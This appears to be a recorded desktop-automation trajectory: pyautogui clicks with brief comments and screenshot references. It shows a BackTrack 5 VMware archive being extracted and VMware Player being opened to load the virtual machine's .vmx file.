
# Extract the RAR archive in the Backtrack 5 Vmware folder with Extract Here
pyautogui.doubleClick(592, 320)

pyautogui.rightClick(478, 164)

pyautogui.moveTo(539, 191)

pyautogui.click(539, 191)

# Open the extracted BT5R1-GNOME-VM-32 folder, then close the window
pyautogui.click(479, 164)

pyautogui.doubleClick(479, 164)

pyautogui.click(186, 54)

# Launch VMware Player from its desktop shortcut
pyautogui.click(302, 305)

pyautogui.click(302, 40)

pyautogui.doubleClick(302, 53)

# Browse to Backtrack 5 Vmware > BT5R1-GNOME-VM-32 and open its .vmx file
pyautogui.click(349, 17)

pyautogui.click(733, 243)
